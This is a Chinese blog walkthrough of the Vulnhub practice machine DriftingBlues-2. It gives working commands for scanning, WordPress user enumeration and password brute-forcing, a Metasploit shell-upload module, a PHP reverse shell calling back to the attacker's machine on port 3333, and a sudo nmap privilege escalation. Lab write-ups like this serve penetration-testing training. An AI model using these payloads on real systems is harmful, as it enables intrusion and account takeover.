看完这篇 教你玩转渗透测试靶机Vulnhub——DriftingBlues-2

Vulnhub靶机DriftingBlues-1渗透测试详解

-

- Vulnhub靶机介绍:

- Vulnhub靶机下载:

- Vulnhub靶机漏洞详解:

-

-

- ①:信息收集:

- ②:暴力破解:

- ③:漏洞利用:

- ④:反弹shell:

- ⑤:nmap提权:

- ⑥:获取flag:

-

- Vulnhub靶机渗透总结:

Vulnhub靶机介绍:

vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战。

这期更新一下Vulnhub DriftingBlues 系列 还是老样子找到FLAG即可,可能比较偏向CTF点。

Vulnhub靶机下载:

官网地址:https://www.vulnhub.com/entry/driftingblues-2,634/

下载好了把安装包解压 然后试用VMware即可。

Vulnhub靶机漏洞详解:

前言:





这里扫不到靶机 解决方法:

在开机时按下Shift键进入界面*



由于我这里DHCP获取到了IP nmap也扫描不了 我改为了NAT模式 但是上面这个是环境的配置方法

①:信息收集:



渗透机:kali IP :192.168.116.130 靶机IP :192.168.116.129

使用命令:

nmap -sS -A -T4 -n 192.168.116.129

发现开启了三个端口分别是21,22,80 但是这次多了一个端口 21端口 之前没碰到过 所以要留意一下 可以尝试一下匿名登入

ftp 192.168.116.129

用户名:anonymous

密码:空

登入成功后 发现有一张图片 使用get下载 是一张很普通的图片 尝试可能存在 隐写图片 使用binwalk -e 发现没有



然后访问一下80端口,使用工具dirb进行扫描 发现了blog 可以提测是博客网站,在网站最下面发现该CMS是WordpPress



这个 之前DC系列靶机做过的需要修改 hosts 文件 vim /etc/hosts



使用命令: wpscan --url http://driftingblues.box/blog -e u 再次进行扫描 发现了账号:albert



②:暴力破解:

使用wpscan进行暴力破解,既然知道了用户是albert 使用命令: 得到密码为:scotland1

wpscan --url http://driftingblues.box/blog/ --passwords /usr/share/wordlists/rockyou.txt --usernames albert

③:漏洞利用:





方法①:直接打开msfconsole 使用模块:exploit/unix/webapp/wp_admin_shell_upload

配置如图 但是最后run的时候会显示失败 这也是一种方法 如果上面那种不行可以试一下这个(我这里失败了但不影响!)

④:反弹shell:



方法②:使用kaili访问 /blog/wp-login.php 输入账号密码 登入成功!!

$ip="192.168.116.130";

$port=3333;

$sock=fsockopen($ip, $port);

$descriptorspec=array(

0=>$sock,

1=>$sock,

2=>$sock

);

$process=proc_open('/bin/sh', $descriptorspec, $pipes);

proc_close($process);

在kaili 监听3333端口 然后访问一个不存在的页面反弹shell 反弹成功!!!

http://driftingblues.box/blog/index.php/xxx

使用命令:python -c 'import pty; pty.spawn("/bin/bash")'



进入home/freddie 发现了一个ssh 私钥文件 进行查看并且复制下来

⑤:nmap提权:

现在可以看 user.txt了 找到了第一个flag 这里可以使用nmap 提权(之前DC系列用到过 再做一遍!)

echo "os.execute('/bin/bash')" > getshell

sudo nmap --script=getshell

⑥:获取flag:

Vulnhub靶机渗透总结:

1.解决扫不到靶机的问题(第一次遇到这种情况)

2.学习了wpscan工具的使用

3.msf 使用exploit/unix/webapp/wp_admin_shell_upload模块

4.回顾了nmap提权(这里是看不到输入的 直接打命令就行)

5.这次出现了21 端口匿名登入以及ssh 私钥登入 (新知识点)

最后 自己也会把这系列的靶机继续更新,创作不易 希望对大家有所帮助 喜欢的话麻烦大家给个一键三连 你的开心就是我最大的快乐!!